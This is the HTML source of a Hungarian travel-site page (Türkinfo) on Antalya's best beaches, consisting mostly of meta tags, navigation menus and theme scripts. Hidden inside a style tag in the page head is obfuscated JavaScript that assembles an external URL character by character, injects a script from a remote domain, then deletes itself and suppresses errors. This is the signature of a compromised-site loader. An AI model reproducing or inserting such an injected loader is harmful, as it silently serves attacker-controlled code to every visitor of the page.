  <meta itemprop="dateModified" content="2023-07-08T18:24:00+02:00" />
  <meta itemprop="author" content="Cathy"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Antalya 10 legjobb strandja"/>
  <meta name="twitter:url" content="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/"/>
  <meta name="twitter:description" content="A nyár beköszöntével, amikor a hőmérséklet eléri a 30˚C-ot, a turisták és a helyiek is Törökország déli régiója felé veszik az irányt, mert az ottani strandokon lehet csak kibírni a nyári meleget. A Daily Sabah című török napilap egy csokorba gyűjtötte Antalya tartomány legjobb strandjait. Ezt a lis"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-51858 single-format-standard cookies-not-set td-standard-pack antalya-10-legjobb-strandja global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. december 17.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5347";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1337";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\">Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\">K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\">Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
